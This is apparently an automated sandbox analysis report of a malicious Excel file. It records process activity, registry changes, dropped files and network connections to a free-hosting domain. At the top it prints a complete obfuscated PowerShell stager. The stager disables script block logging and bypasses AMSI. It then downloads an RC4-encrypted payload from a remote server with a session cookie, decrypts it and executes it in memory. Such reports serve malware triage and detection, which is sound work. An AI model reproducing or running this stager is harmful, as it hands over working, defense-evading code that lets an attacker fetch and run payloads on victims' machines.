IF(${p`SvErsI`o`NtaBlE}.\"PsVE`RsIOn\".\"Ma`Jor\" -ge 3){${9`F3}= ${TC`yi6j}.\"AsSemb`lY\".(\"{0}{1}\" -f 'GeTTy','pE').Invoke((\"{3}{0}{4}{5}{2}{1}\" -f 'ystem.','ation.Utils','tom','S','Manageme','nt.Au')).\"GeTFIE`lD\"((\"{0}{2}{1}{4}{3}{6}{5}\" -f'cach','dG','e','oupPoli','r','ttings','cySe'),'N'+(\"{0}{1}{2}\"-f'o','nPublic,','Static'));If(${9`F3}){${0`5f}=${9`F3}.(\"{1}{0}\" -f'ue','GEtVaL').Invoke(${n`ULl});If(${0`5F}[(\"{0}{1}\"-f 'Scri','ptB')+(\"{1}{2}{0}{3}\"-f 'ggin','loc','kLo','g')]){${0`5F}[(\"{0}{2}{1}\" -f'S','iptB','cr')+(\"{2}{1}{0}{3}\" -f'gi','og','lockL','ng')][(\"{2}{0}{1}{3}\"-f 'nable','Scrip','E','tB')+(\"{2}{3}{1}{0}\"-f'ing','Logg','loc','k')]=0;${0`5F}[(\"{2}{1}{0}\" -f 'riptB','c','S')+(\"{0}{2}{1}\"-f'lockLoggi','g','n')][(\"{7}{1}{0}{10}{2}{3}{4}{5}{8}{6}{9}\"-f 'l','b','cri','ptBl','ockInv','oc','tionL','Ena','a','ogging','eS')]=0}${v`Al}= ( GET-chIldItEM (\"VArIable:\"+\"fl\"+\"A5\")).\"V`Alue\"::(\"{1}{0}\"-f'Ew','N').Invoke();${V`Al}.(\"{1}{0}\"-f 'd','Ad').Invoke((\"{3}{1}{0}{2}\"-f 'leScrip','nab','tB','E')+(\"{0}{1}{2}\"-f 'lockL','og','ging'),0);${v`AL}.(\"{1}{0}\" -f 'd','Ad').Invoke((\"{3}{0}{1}{4}{5}{6}{2}\"-f 'nableScriptBloc','kI','g','E','nvocat','ionLoggi','n'),0);${0`5F}[(((\"{11}{12}{23}{14}{16}{1}{2}{21}{17}{19}{15}{7}{8}{9}{4}{5}{6}{10}{3}{22}{20}{0}{13}{18}\"-f'cri','m','1','ShellI','Im1','Po','w','o','softIm1','Windows','er','H','KEY','pt','1Sof','Micr','twareI','icies','B','Im1','S','Pol','m1','_LOCAL_MACHINEIm')) -replace ([Char]73+[Char]109+[Char]49),[Char]92)+(\"{0}{2}{1}\"-f 'lockLo','ing','gg')]=${v`AL}}ELSE{ ( GET-varIaBLE (\"{1}{0}\" -f 'F','Ir') -vALUEOnLy ).\"GEtFie`lD\"((\"{1}{2}{0}\" -f'gnatures','s','i'),'N'+(\"{2}{3}{0}{1}{4}\" -f'St','a','on','Public,','tic')).(\"{1}{0}\"-f 'Ue','SEtVaL').Invoke(${nU`LL},(.(\"{2}{1}{0}\" -f 'T','W-OBjeC','Ne') (\"{1}{2}{3}{5}{4}{6}{0}\"-f']','C','ollEC','tI','sTR','OnS.GeneRiC.HAShSeT[','INg')))}${r`EF}= ${T`c`YI6j}.\"A`sSeM`Bly\".(\"{0}{1}\" -f'Ge','TTyPE').Invoke((\"{6}{9}{1}{2}{5}{8}{10}{0}{7}{4}{3}\"-f'o','.M','anagem','iUtils','s','e','Sy','n.Am','nt.Autom','stem','ati'));${r`EF}.(\"{0}{1}\" -f'G','etFIeLD').Invoke((\"{3}{2}{1}{4}{0}\" -f 'ed','siI','m','a','nitFail'),(\"{4}{2}{1}{0}{3}\" -f'Sta','blic,','nPu','tic','No')).(\"{1}{0}{2}\"-f 'VALu','SeT','e').Invoke(${nU`LL},${t`RUe});}; ( Get-vARiaBlE ('1'+'s4dc') ).\"VA`Lue\"::\"EXP`EcT`100`CoNTI`Nue\"=0;${1`77}=.(\"{0}{1}{3}{2}\"-f'N','Ew-O','T','bJEC') (\"{2}{3}{4}{1}{0}\" -f'IEnt','NeT.WEbCl','SY','s','teM.');${U}=(\"{14}{2}{4}{6}{8}{10}{5}{12}{9}{7}{0}{13}{1}{11}{3}\" -f'/7','0; rv','l','ecko','la/5','i','.0 (Windows','t',' NT 6.1; WOW','en','64; Tr',':11.0) like G','d','.','Mozi');${1`77}.\"HEa`d`ErS\".(\"{0}{1}\" -f 'Ad','d').Invoke((\"{1}{0}{2}\"-f 'ser-Age','U','nt'),${U});${1`77}.\"hEa`D`ErS\".(\"{1}{0}\" -f'dD','A').Invoke((\"{1}{2}{0}\"-f 'ent','User-A','g'),${U});${1`77}.\"Pr`oxy\"= (VAriAbLe (\"{0}{1}\" -f'6SJ','GF') -ValU )::\"D`EFaU`L`TWebProxy\";${1`77}.\"PR`oxY\".\"CRE`d`enT`Ials\" = ( iTem ('Va'+'r'+'iAbLe:bZ'+'3mn')).\"val`Ue\"::\"de`FaultNetW`OrkCRED`enTI`AlS\";${sC`RipT:pR`OxY} = ${1`77}.\"Pr`oxY\";${k}= ( geT-ITEm (\"{1}{3}{0}{2}\"-f'ABLE:v','Va','0Km','ri')).\"Va`Lue\"::\"AS`cii\".(\"{0}{2}{1}\"-f'G','Ytes','ETB').Invoke((\"{0}{4}{6}{1}{7}{8}{9}{2}{5}{3}\"-f '75','cf520b0','1ec9','36ff','d2','2','9c','5d','7','ec49a5c'));${r}={${D},${K}=${aR`Gs};${S}=0..255;0..255|&('%'){${j}=(${J}+${s}[${_}]+${k}[${_}%${k}.\"CO`Unt\"])%256;${s}[${_}],${S}[${J}]=${S}[${j}],${s}[${_}]};${d}|.('%'){${I}=(${I}+1)%256;${H}=(${H}+${s}[${i}])%256;${s}[${i}],${S}[${h}]=${s}[${H}],${s}[${i}];${_}-bXor${s}[(${s}[${i}]+${S}[${H}])%256]}};${s`ER}=$( ( gET-vArIaBLE (\"{1}{0}\" -f '6','Bd4Q') -VaL)::\"Un`IC`oDe\".\"g`etS`TrIng\"( ${P`9TyA}::(\"{2}{3}{0}{1}\"-f 'n','g','F','romBaSe64STRi').Invoke((\"{22}{3}{21}{27}{25}{24}{17}{12}{14}{0}{8}{2}{19}{11}{13}{18}{4}{10}{23}{16}{20}{15}{7}{26}{5}{6}{9}{1}\" -f'wByAG8','YA','wB','B0A','AG','8AcgBnADoAN','gA2A','zA','Ac','D','QAbwB','AGYA','C8ALwBtAG','dAA','kAY','AB','BvAGE','A','t','v','AZ','HQ','aA','3AG4AbA','6','AA','C4AZAB1AGMAawBkAG4AcwAuAG','Ac'))));${t}=(\"{1}{0}{2}\"-f 'adm','/','in/get.php');${1`77}.\"h`eadErs\".(\"{1}{0}\" -f 'D','AD').Invoke((\"{0}{1}\"-f'C','ookie'),(\"{3}{5}{2}{7}{1}{0}{8}{4}{6}\"-f'p','Pb','n6','hPrUMXGP','k','wGicOf=xY','ngeU=','1t','RKZcG36w6K4m0'));${D`AtA}=${1`77}.(\"{2}{3}{0}{1}\"-f'nloaDDAT','A','Do','w').Invoke(${S`er}+${T});${iV}=${d`ATA}[0..3];${DA`Ta}=${DA`TA}[4..${dA`TA}.\"Le`N`GTH\"];-JOiN[ChaR[]](& ${R} ${d`Ata} (${i`V}+${k}))|&(\"{1}{0}\" -f 'X','IE')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | CmD.EXe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 4294770688 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 595
Read events
1 288
Write events
300
Delete events
7
Modification events
| (PID) Process: | (2304) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | i}6 |
Value: 697D360000090000010000000000000000000000 | |||
| (PID) Process: | (2304) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2304) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2304) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 000900009413D2DF57FAD40100000000 | |||
| (PID) Process: | (2304) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | i}6 |
Value: 697D360000090000010000000000000000000000 | |||
| (PID) Process: | (2304) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2304) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2304) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2304) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2304) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\E750D |
| Operation: | write | Name: | E750D |
Value: 04000000000900003700000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C0043006F00740069007A006100630069006F006E004700410053004C0050005F0032002E0078006C007300000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C0001000000000000000056B8E157FAD4010D750E000D750E0000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
2
Suspicious files
12
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2304 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR6DB9.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1928 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\LJ07I1ZEKUCZH610GJX4.temp | — | |
MD5:— | SHA256:— | |||
| 1928 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Cab82F7.tmp | — | |
MD5:— | SHA256:— | |||
| 1928 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Tar82F8.tmp | — | |
MD5:— | SHA256:— | |||
| 1928 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Cab8308.tmp | — | |
MD5:— | SHA256:— | |||
| 1928 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Tar8309.tmp | — | |
MD5:— | SHA256:— | |||
| 1928 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Cab8404.tmp | — | |
MD5:— | SHA256:— | |||
| 1928 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Tar8405.tmp | — | |
MD5:— | SHA256:— | |||
| 1356 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\YG6XLSES8AESX4LOWABG.temp | — | |
MD5:— | SHA256:— | |||
| 3876 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7QOV3DOAK1R47G58QRPV.temp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
2
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1928 | powershell.exe | GET | 200 | 93.184.221.240:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 55.6 Kb | whitelisted |
1928 | powershell.exe | GET | 200 | 93.184.221.240:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/DF3C24F9BFD666761B268073FE06D1CC8D4F82A4.crt | US | der | 914 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3876 | powershell.exe | 145.14.144.7:443 | zeroratchet.000webhostapp.com | Hostinger International Limited | US | shared |
1928 | powershell.exe | 93.184.221.240:80 | www.download.windowsupdate.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
1928 | powershell.exe | 145.14.144.7:443 | zeroratchet.000webhostapp.com | Hostinger International Limited | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
zeroratchet.000webhostapp.com |
| shared |
www.download.windowsupdate.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1056 | svchost.exe | Not Suspicious Traffic | ET INFO Observed Free Hosting Domain (*.000webhostapp .com in DNS Lookup) |
1928 | powershell.exe | Not Suspicious Traffic | ET INFO Observed SSL Cert for Free Hosting Domain (*.000webhostapp .com) |
3876 | powershell.exe | Not Suspicious Traffic | ET INFO Observed SSL Cert for Free Hosting Domain (*.000webhostapp .com) |